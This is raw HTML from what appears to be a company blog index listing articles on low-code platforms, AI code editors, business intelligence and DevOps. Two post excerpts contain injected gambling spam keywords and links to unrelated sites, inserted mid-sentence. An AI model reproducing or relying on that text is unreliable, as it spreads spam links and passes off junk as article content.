										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Platforms in Enterprise IT | Intellinez Systems" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="8 Proven Best Practices for Integrating Low-Code Platforms in Enterprise IT 17" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Platforms in Enterprise IT | Intellinez Systems" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="8 Proven Best Practices for Integrating Low-Code Platforms in Enterprise IT 17"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Platforms in Enterprise IT | Intellinez Systems" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="8 Proven Best Practices for Integrating Low-Code Platforms in Enterprise IT 18" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Low-Code Platforms in Enterprise IT | Intellinez Systems" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/04/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/04/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="8 Proven Best Practices for Integrating Low-Code Platforms in Enterprise IT 18"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Low-Code								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/low-code-platforms-in-enterprise-it/" rel="bookmark">8 Proven Best Practices for Integrating Low-Code Platforms in Enterprise IT</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Low-code platforms provide a visual development environment where users can build apps using drag-and-drop components and pre-built templates, rather than writing traditional lines of code. These platforms significantly reduce the complexity of software development, enabling faster creation and deployment of applications with minimal manual coding. Over the past decade, low-code has evolved from a niche tool for simple apps to a mainstream solution capable of supporting enterprise-grade systems. As digital transformation accelerates, more organizations are turning to low code to modernize legacy systems, automate workflows, and empower non-developers to participate in the development process.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">4 April, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/nasscom-award-2025/" title="A Transformative Showcase at IndiaSoft 2025 and Bagging the NASSCOM SME Inspire Award"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nasscom Award 2025 Winner | Intellinez Systems" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="A Transformative Showcase at IndiaSoft 2025 and Bagging the NASSCOM SME Inspire Award 19" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nasscom Award 2025 Winner | Intellinez Systems" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="A Transformative Showcase at IndiaSoft 2025 and Bagging the NASSCOM SME Inspire Award 19"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nasscom Award 2025 Winner | Intellinez Systems" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="A Transformative Showcase at IndiaSoft 2025 and Bagging the NASSCOM SME Inspire Award 20" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Nasscom Award 2025 Winner | Intellinez Systems" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/03/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="A Transformative Showcase at IndiaSoft 2025 and Bagging the NASSCOM SME Inspire Award 20"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									News								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/nasscom-award-2025/" rel="bookmark">A Transformative Showcase at IndiaSoft 2025 and Bagging the NASSCOM SME Inspire Award</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents Welcome to our journey through IndiaSoft 2025, held from March 19th to 21st, a three-day global technology exhibition where innovation took center stage. This wasn’t just an event – it was convergence of groundbreaking ideas, transformative products, and visionary people. At the heart of this energy stood Intellinez Systems, presenting 3 AI-powered</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/nasscom-award-2025/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">28 March, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-full-stack-generator/" title="From Idea to App in Hours: How AI Full-Stack Generators are Changing the Game"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Full-Stack Generator | Intellinez Blog" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg 800w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" title="From Idea to App in Hours: How AI Full-Stack Generators are Changing the Game 28" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg"><noscript><img width="800" height="533" src="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Full-Stack Generator | Intellinez Blog" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg 800w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="From Idea to App in Hours: How AI Full-Stack Generators are Changing the Game 28"></noscript>									</div>
									<div class="main-image">
										<img width="800" height="533" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Full-Stack Generator | Intellinez Blog" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg 800w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" title="From Idea to App in Hours: How AI Full-Stack Generators are Changing the Game 29" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg"><noscript><img width="800" height="533" src="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI Full-Stack Generator | Intellinez Blog" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner.jpg 800w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/AI-Full-Stack-Generator-Banner-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" title="From Idea to App in Hours: How AI Full-Stack Generators are Changing the Game 29"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-full-stack-generator/" rel="bookmark">From Idea to App in Hours: How AI Full-Stack Generators are Changing the Game</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 In the previous blog (AI Code Editor) in this series, we explored how AI code editors like GitHub Copilot and Cursor are revolutionizing software development by helping developers code, debug,</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/ai-full-stack-generator/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">20 March, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/business-intelligence-in-saas/" title="How Business Intelligence is Transforming SaaS Decision-Making? "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence in SaaS" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How Business Intelligence is Transforming SaaS Decision-Making?  30" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence in SaaS" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How Business Intelligence is Transforming SaaS Decision-Making?  30"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence in SaaS" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How Business Intelligence is Transforming SaaS Decision-Making?  31" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Business Intelligence in SaaS" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/03/Business-Intelligence-SaaS-Decision-Making-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How Business Intelligence is Transforming SaaS Decision-Making?  31"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Business Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/business-intelligence-in-saas/" rel="bookmark">How Business Intelligence is Transforming SaaS Decision-Making? </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 Business Intelligence (BI) involves using technology to analyze business data to provide insights for decision making. It includes activities such as data mining and process analysis to identify trends and</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/business-intelligence-in-saas/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">4 March, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-code-editor/" title="AI Code Editors – Boosting Developer Productivity"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The What, Why, and How of AI Code Editors | Intellinez Blog" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI Code Editors – Boosting Developer Productivity 32" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The What, Why, and How of AI Code Editors | Intellinez Blog" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI Code Editors – Boosting Developer Productivity 32"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The What, Why, and How of AI Code Editors | Intellinez Blog" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI Code Editors – Boosting Developer Productivity 33" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The What, Why, and How of AI Code Editors | Intellinez Blog" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Code-Editors-Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI Code Editors – Boosting Developer Productivity 33"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-code-editor/" rel="bookmark">AI Code Editors – Boosting Developer Productivity</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents In the rapidly evolving world of software development, AI-powered tools are redefining how apps are built – making coding faster, smarter, and more accessible than ever before. As we explored in the first blog, artificial intelligence is lowering barriers to software creation by assisting with everything from writing individual lines of code</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/ai-code-editor/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">14 February, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-powered-development-tools/" title="From Code Editors to No-Code Builders: The AI Revolution in Software Development"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Development Tools" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="From Code Editors to No-Code Builders: The AI Revolution in Software Development 34" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Development Tools" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="From Code Editors to No-Code Builders: The AI Revolution in Software Development 34"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Development Tools" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="From Code Editors to No-Code Builders: The AI Revolution in Software Development 35" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Development Tools" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/02/AI-Powered-Development-Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="From Code Editors to No-Code Builders: The AI Revolution in Software Development 35"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-powered-development-tools/" rel="bookmark">From Code Editors to No-Code Builders: The AI Revolution in Software Development</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents Artificial intelligence is transforming software development, making it faster, smarter, and more accessible than ever before. Traditional coding often requires extensive technical expertise, time, and resources, but AI-powered tools are changing that by automating complex tasks, optimizing workflows, and even generating entire applications. At the forefront of this transformation are two major</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/ai-powered-development-tools/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">6 February, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/cloud-native-devops/" title="Cloud-Native DevOps: Strategies for Continuous Integration and Deployment"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud-Native DevOps" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Cloud-Native DevOps: Strategies for Continuous Integration and Deployment 36" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud-Native DevOps" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Cloud-Native DevOps: Strategies for Continuous Integration and Deployment 36"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud-Native DevOps" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Cloud-Native DevOps: Strategies for Continuous Integration and Deployment 37" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cloud-Native DevOps" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-2-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Cloud-Native DevOps: Strategies for Continuous Integration and Deployment 37"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Product Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/cloud-native-devops/" rel="bookmark">Cloud-Native DevOps: Strategies for Continuous Integration and Deployment</a></div>																
								<div class="blog-description blog-excerpt">
